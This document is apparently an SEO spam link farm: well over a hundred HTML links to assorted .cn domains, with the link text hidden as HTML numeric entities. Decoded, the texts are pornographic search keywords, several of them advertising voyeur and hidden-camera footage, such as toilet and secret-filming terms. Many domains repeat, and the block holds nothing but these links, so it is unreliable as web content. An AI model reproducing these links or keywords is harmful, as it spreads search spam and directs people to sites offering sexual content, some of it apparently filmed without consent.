<a href="http://caoshai.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://tzfk.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x6210;&#x4EBA;av</a>|
<a href="http://jumeiba.cn" target="_blank">&#x4E9A;&#x6D32;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hbwchy.cn" target="_blank">&#x65E5;&#x672C;&#x514D;&#x8D39;&#x6700;&#x65B0;&#x9AD8;&#x6E05;&#x4E0D;&#x5361;&#x89C6;&#x9891;</a>|
<a href="http://dqjrxl.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x81EA;&#x62CD;</a>|
<a href="http://fanmuchen.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7AF9;&#x83CA;</a>|
<a href="http://gxre.cn" target="_blank">&#x8272;&#x8001;&#x5927;&#x8272;&#x5A77;&#x5A77;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://cyue.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x81EA;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://0512jst.cn" target="_blank">&#x56FD;&#x4EA7;&#x7C89;&#x5AE9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://qqig.cn" target="_blank">&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x7F51;&#x7AD9;&#x4E00;&#x533A;</a>|
<a href="http://wesdi.cn" target="_blank">&#x871C;&#x81C0;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://aboto.cn" target="_blank">&#x56DB;&#x864E;av&#x6C38;&#x4E45;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://lbmz.com.cn" target="_blank">&#x56FD;&#x4EA7;91&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://huiyouxi.cn" target="_blank">&#x56FD;&#x4EA7;&#x9EBB;&#x8C46;&#x7CBE;&#x54C1;&#x798F;&#x5229;&#x5728;&#x7EBF;</a>|
<a href="http://zhuamiu.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://huatianjia.cn" target="_blank">&#x4E45;&#x4E45;&#x4E94;&#x6708;&#x5929;&#x56FD;&#x4EA7;&#x81EA;</a>|
<a href="http://yinxianglian.cn" target="_blank">&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://reducki.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7EFC;&#x5408;</a>|
<a href="http://chddzx.cn" target="_blank">69&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://iwecon.cn" target="_blank">&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x70ED;&#x7EBF;&#x5927;&#x6773;&#x8549;</a>|
<a href="http://onmf.cn" target="_blank">&#x9EC4;&#x8272;&#x4E00;&#x7EA7;&#x7535;&#x5F71;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://931km.cn" target="_blank">&#x9ED1;&#x4EBA;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://purplewind.cn" target="_blank">&#x6210;&#x4EBA;&#x6027;&#x8272;&#x751F;&#x6D3B;&#x7247;&#x5168;&#x9EC4;</a>|
<a href="http://chifengcollege.cn" target="_blank">&#x4E00;&#x7EA7;&#x6210;&#x4EBA;a&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x64AD;&#x653E;</a>|
<a href="http://centang.cn" target="_blank">&#x6BDB;&#x7247;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zh169.cn" target="_blank">&#x5973;&#x5395;&#x5618;&#x5618;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://lpxm.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E0D;&#x5361;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://feelsoar.cn" target="_blank">97&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://guangzhouwestin.cn" target="_blank">&#x4E45;&#x4E45;&#x9752;&#x8349;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://huizhiming.cn" target="_blank">&#x7EEF;&#x8272;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://xmzsjt.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;</a>|
<a href="http://xmkodc.cn" target="_blank">yy1111111&#x5C11;&#x5987;&#x65E0;&#x7801;&#x5F71;&#x9662;</a>|
<a href="http://haonongji.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;</a>|
<a href="http://dpzxj.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55; &#x4E00;&#x533A; &#x4E9A;&#x6D32;</a>|
<a href="http://meiguokongjian.cn" target="_blank">&#x56FD;&#x4EA7;&#x767D;&#x6D46;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yibangdm.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;_&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x514D;&#x8D39;
&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;&#x6E05;&#x89C6;&#x9891;</a>|
<a href="http://hrsamsung.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://directfx.cn" target="_blank">&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://sell85.cn" target="_blank">&#x514D;&#x8D39;&#x89C2;&#x770B;&#x4E9A;&#x6D32;&#x89C6;&#x9891;</a>|
<a href="http://yomega.cn" target="_blank">&#x5348;&#x591C;&#x4E9A;&#x5DDE;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://dinigo.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://xiaochuan-xinhua.com.cn" target="_blank">&#x5927;&#x5C41;&#x80A1;&#x767D;&#x6D46;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://rr19.cn" target="_blank">&#x4E30;&#x6EE1;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://mywff.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E71;&#x7801;&#x7CBE;&#x54C1;</a>|
<a href="http://daimengchun.cn" target="_blank">&#x9752;&#x9752;&#x8349;99&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;</a>|
<a href="http://zenlin.cn" target="_blank">&#x6B27;&#x6D32;&#x8272;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://chuanglewo.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://cdiglobal.cn" target="_blank">&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x6B27;&#x7F8E;&#x4E0D;&#x5361;</a>|
<a href="http://due2.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x8272;</a>|
<a href="http://66hunqing.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4F20;&#x5A92;&#x89C6;&#x9891;</a>|
<a href="http://itgongzuo.cn" target="_blank">&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x56FD;&#x4EA7;&#x6C61;&#x6C61;&#x6C61;&#x514D;&#x8D39;&#x7F51;&#x7AD9;</a>|
<a href="http://hdo2.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x653E;&#x8361;&#x8001;&#x5987;</a>|
<a href="http://shebaoty.cn" target="_blank">&#x514D;&#x8D39;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hdo2.cn" target="_blank">&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zhentuoinfo.cn" target="_blank">&#x79CB;&#x971E;&#x56FD;&#x4EA7;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://9zhoufanyi.com.cn" target="_blank">&#x65E5;&#x672C;&#x6B27;&#x6D32;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://cnfangshan.cn" target="_blank">&#x6210;&#x4EBA;av&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ysygm.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;av&#x5728;&#x7EBF;&#x4E0D;&#x5361;</a>|
<a href="http://honestnews.cn" target="_blank">&#x4E9A;&#x6D32;av&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7F51;&#x5740;</a>|
<a href="http://dqjrxl.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;</a>|
<a href="http://love920.cn" target="_blank">&#x4E00;&#x533A; &#x4E8C;&#x533A; &#x56FD;&#x4EA7; &#x6B27;&#x7F8E;</a>|
<a href="http://watchfan.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6B27;&#x7F8E;&#x4E0D;&#x5361;</a>|
<a href="http://appmatrix.com.cn" target="_blank">&#x514D;&#x8D39;&#x56FD;&#x4EA7;&#x65E0;&#x906E;&#x6321;&#x53C8;&#x9EC4;&#x53C8;&#x723D;</a>|
<a href="http://henyi.com.cn" target="_blank">&#x8131;&#x5CB3;&#x88D9;&#x5B50;&#x4ECE;&#x540E;&#x9762;&#x633A;&#x8FDB;&#x53BB;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://helve.cn" target="_blank">&#x65E5;&#x672C;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E2D;&#x51FA;&#x5728;&#x7EBF;</a>|
<a href="http://ypktjz.cn" target="_blank">&#x65E5;&#x672C;&#x9053;&#x4E0D;&#x5361;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://yue88.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6843;&#x82B1;&#x89C6;&#x9891;</a>|
<a href="http://npxz.com.cn" target="_blank">&#x70ED;&#x4E45;&#x4E45;&#x89C6;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;18&#x56FD;&#x4EA7;</a>|
<a href="http://hosp120.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x514D;&#x8D39;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zytsylw.cn" target="_blank">&#x8001;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://asvf.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x65E5;&#x672C;&#x6B27;&#x7F8E;</a>|
<a href="http://alldao.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://gcub.cn" target="_blank">av&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://maowenjituan.cn" target="_blank">&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://btps.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x5DDE;&#x4E00;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://bellakt.cn" target="_blank">&#x6210;&#x4EBA;&#x7F51;&#x7AD9;&#x7F51;&#x5740;&#x5BFC;&#x822A;</a>|
<a href="http://w105.cn" target="_blank">&#x7CBE;&#x54C1;&#x52A8;&#x6F2B;3d&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hhb88.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x672C;&#x53E6;&#x7C7B;</a>|
<a href="http://nwtb.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hdsywy.cn" target="_blank">&#x90BB;&#x5C45;&#x5C11;&#x5987;&#x5F20;&#x5F00;&#x53CC;&#x817F;&#x8BA9;&#x6211;&#x723D;&#x4E00;&#x591C;</a>|
<a href="http://etv2.cn" target="_blank">&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x7B2C;&#x4E00;&#x798F;&#x5229;</a>|
<a href="http://chenxiangcha.com.cn" target="_blank">&#x9EBB;&#x8C46;&#x4E9A;&#x6D32;AV&#x719F;&#x5973;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;</a>|
<a href="http://dahetan.cn" target="_blank">99&#x4E45;&#x4E45;99&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x770B;&#x871C;&#x6843;</a>|
<a href="http://nuotie.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E71;&#x7801;&#x7535;&#x5F71;</a>|
<a href="http://aq0556.cn" target="_blank">&#x7EFC;&#x5408;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://fljfl.cn" target="_blank">&#x56FD;&#x4EA7;&#x8001;&#x5973;&#x4EBA;91&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://hua.jx.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E5;&#x97E9;&#x9AD8;&#x6E05;&#x4E00;&#x533A;</a>|
<a href="http://moveweb.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x6210;&#x4EBA;&#x5728;&#x7EBF;</a>|
<a href="http://cneok.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4EBA;&#x59BB;&#x5C11;&#x5987;&#x4E00;&#x767E;&#x5EA6;</a>|
<a href="http://6-e.com.cn" target="_blank">&#x7F51;&#x53CB;&#x81EA;&#x62CD;&#x5077;&#x62CD;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://iwecon.cn" target="_blank">99&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://d2431.cn" target="_blank">&#x4E9A;&#x6D32;av&#x6309;&#x6469;&#x5929;&#x5802;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://vrooms.cn" target="_blank">&#x5728;&#x7EBF;&#x89C6;&#x9891; &#x4E00;&#x533A;&#x4E8C;&#x533A; &#x9ED1;&#x4EBA;</a>|
<a href="http://aboto.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E0D;&#x5361;&#x65E0;&#x6BD2;</a>|
<a href="http://phry.net.cn" target="_blank">&#x4E9A;&#x6D32;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://47222.cn" target="_blank">&#x6210;&#x5E74;&#x4EBA;&#x7F51;&#x7AD9;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://hamaidc.cn" target="_blank">&#x4E9A;&#x6D32;a&#x2174;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://phtww.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://alldao.cn" target="_blank">&#x4E9A;&#x6D32;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;APP</a>|
<a href="http://thtax.cn" target="_blank">&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x798F;&#x5229;</a>|
<a href="http://post5.cn" target="_blank">&#x4E9A;&#x6D32;A&#x2174;&#x65E0;&#x7801;&#x4E13;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;q</a>|
<a href="http://gxre.cn" target="_blank">&#x4E9A;&#x6D32;&#x5973;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://rldqwx.cn" target="_blank">&#x6C34;&#x871C;&#x6843;AV&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://qqig.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;&#x9EBB;&#x8C46;</a>|
<a href="http://xmwr.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E45;&#x4E45;&#x4EBA;&#x723D;</a>|
<a href="http://bellakt.cn" target="_blank">&#x7F8E;&#x5973;&#x6495;&#x5F00;&#x80F8;&#x7F69;&#x8BA9;&#x4EBA;&#x6478;&#x80F8;&#x5934;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://baiyelianmeng.cn" target="_blank">337p&#x4EBA;&#x4F53;&#x7C89;&#x5AE9;&#x80DE;&#x9AD8;&#x6E05;&#x89C6;&#x9891;</a>|
<a href="http://ksgrjx.cn" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;av&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E0B;&#x8F7D;</a>|
<a href="http://cpaway.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://sn113.cn" target="_blank">&#x5348;&#x591C;&#x7F51;&#x5740;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xmzsjt.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://323r.cn" target="_blank">&#x514D;&#x8D39;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x03B1;&#x7247;</a>|
<a href="http://cnfangshan.cn" target="_blank">&#x6210;&#x4EBA;&#x7B2C;&#x4E00;&#x9875;</a>|
<a href="http://cqlingchen.cn" target="_blank">&#x4EBA;&#x59BB;&#x5C11;&#x5987;&#x7CBE;&#x54C1;&#x6027;&#x8272;av&#x871C;&#x6843;</a>|
<a href="http://ropes.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x5C11;&#x5987;&#x5AE9;&#x8349;av&#x4E13;&#x533A;</a>|
<a href="http://qingdaowaiwei.cn" target="_blank">&#x719F;&#x5973;&#x767D;&#x6D46;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://sjbzbw.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E5;&#x97E9;&#x9AD8;&#x6E05;&#x4E00;&#x533A;</a>|
<a href="http://huzhouming.cn" target="_blank">&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://popscooter.cn" target="_blank">&#x514D;&#x8D39;&#x89C2;&#x770B;&#x53C8;&#x8272;&#x53C8;&#x723D;&#x53C8;&#x9EC4;&#x7684;&#x97E9;&#x56FD;</a>|
<a href="http://sell85.cn" target="_blank">&#x65E5;&#x97E9; &#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x4E00;&#x533A;</a>|
<a href="http://moliyphoto.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x4E00;</a>|
<a href="http://ningmt.cn" target="_blank">&#x56FD;&#x6A21;&#x5C0F;&#x9ECE;&#x81EA;&#x62CD;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://cnfangshan.cn" target="_blank">&#x6210;&#x4EBA;&#x6DF1;&#x591C;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://lns41.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x4F26;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x871C;&#x6843;&#x89C6;&#x9891;</a>|
<a href="http://xxczy.cn" target="_blank">&#x56FD;&#x4EA7;q&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://fuzhouatour.cn" target="_blank">&#x56FD;&#x4EA7;&#x6781;&#x54C1;&#x7F8E;&#x5973;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://daimengchun.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E71;&#x7801;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E45;&#x4E45;&#x5B55;&#x5987;&#x9ED1;&#x4EBA;</a>|
<a href="http://studypal.cn" target="_blank">&#x65E7;&#x91CC;&#x756A;&#x306E;&#x4E73;&#x8272;&#x5410;&#x606F;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x5168;&#x96C6;</a>|
<a href="http://sdcyhzxxl.cn" target="_blank">&#x65E5;&#x672C;&#x5927;&#x5976;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://gouguang.cn" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x5802;&#x4E45;&#x4E45;</a>|
<a href="http://tjdns.com.cn" target="_blank">&#x9999;&#x6E2F;&#x7279;&#x7EA7;&#x4E09;a&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x89C2;&#x770B;
&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x770B;a&#x542B;&#x7F9E;&#x8349;&#x4E45;&#x8272;</a>|
<a href="http://jmvip.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x5728;&#x6B27;&#x7F8E;&#x4E00;&#x533A;</a>|
<a href="http://ultc.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x798F;&#x5229;&#x89C6;&#x9891;</a>|
<a href="http://tzbdkj.cn" target="_blank">&#x56FD;&#x4EA7;&#x97E9;&#x56FD;&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://cqsanxin.cn" target="_blank">&#x514D;&#x8D39;&#x89C2;&#x770B;&#x65E5;&#x97E9;&#x641E;&#x903C;&#x6BDB;&#x7247;</a>|
<a href="http://pingyaonews.cn" target="_blank">&#x9752;&#x8349;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://vq33.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;av&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://dqjrxl.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E13;&#x533A;&#x6210;&#x4EBA;</a>|
<a href="http://kuyouwe.cn" target="_blank">&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://xlzxtj.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x5348;&#x591C;&#x5728;&#x7EBF;</a>|
<a href="http://zjchrlzy.cn" target="_blank">&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x4E0D;&#x5361;</a>|
<a href="http://kaitie.cn" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x8E29;&#x8E0F;&#x8C03;&#x6559;&#x89C6;&#x9891;</a>|
<a href="http://010jc.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x64AD;&#x653E;&#x89C6;&#x9891;</a>|
<a href="http://redswiss.com.cn" target="_blank">&#x5A77;&#x5A77;&#x5C39;&#x4EBA;&#x9999;&#x8549;&#x4E45;&#x4E45;&#x5929;&#x5802;</a>|
<a href="http://creativesoul.cn" target="_blank">&#x5B55;&#x5987;&#x6000;&#x5B55;&#x9AD8;&#x6F6E;&#x6F6E;&#x55B7;&#x89C6;&#x9891;&#x5B55;&#x5987;</a>|
<a href="http://prohi.cn" target="_blank">&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x7B2C;&#x4E00;&#x533A;</a>|
<a href="http://feelsoar.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x5348;&#x591C;&#x5728;&#x7EBF;</a>|
<a href="http://z1186.cn" target="_blank">&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
